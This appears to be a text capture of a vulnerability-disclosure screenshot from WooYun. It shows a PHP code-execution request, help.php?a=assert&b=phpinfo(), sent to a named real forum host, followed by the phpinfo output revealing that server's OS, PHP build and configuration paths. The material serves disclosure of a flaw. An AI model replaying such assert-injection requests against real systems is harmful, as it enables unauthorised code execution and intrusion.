 bbs.sudu.cn/help.php?a=assert&b=phpinfo();
百度 <Ctrl+K>
Aa
PHP Version 5.3.21
php
System
Windows NT SUDUHOST 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Service Pack 2) i586
Build Date
Jan 16 2013 21:05:56
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\SuduSiteManager\soft\php5.3\php.ini
Scan this dir for
additional .ini
files
(none)
www.wooyun.org